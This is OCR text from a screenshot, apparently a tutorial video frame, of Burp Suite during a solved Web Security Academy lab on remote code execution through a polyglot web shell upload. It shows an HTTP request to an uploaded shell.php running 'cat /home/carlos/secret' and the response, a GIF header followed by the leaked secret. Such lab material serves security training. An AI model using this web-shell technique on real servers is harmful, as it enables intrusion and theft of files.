 Burp Suite Professional v2023.2.1-19050 (Early Adopter) - TraceTheCode.burp -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Upload × Download × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?cmd=cat+/home/carlos/secret HTTP/1.1
2 Host: 0a8c0034035c93a3c1469f0700c10037.web-security-academy.net
3 Cookie: session=b08qFoQZB40uA2tYZCcTEinieI8TapkR
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a8c0034035c93a3c1469f0700c10037.web-security-academy.net
/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Search... 0 matches
Done
Response
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Feb 2023
3 Server: Apache/2.4.41
4 Connection: close
5 Content-Type: text/htm
6 X-Frame-Options: SAMEO
7 Content-Length: 40
8
9 GIF89a
10 0ajPO891BrhPkuCVsHVIaD
Search...
Remote code execution via pol × +
0a8c0034035c93a3c1469f0700c10037.web-security-academy.net/my-account Update
Web Security
Academy
Remote code execution via
polyglot web shell upload
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
TRACETHECODE
Avatar:
Choose file No file chosen
Upload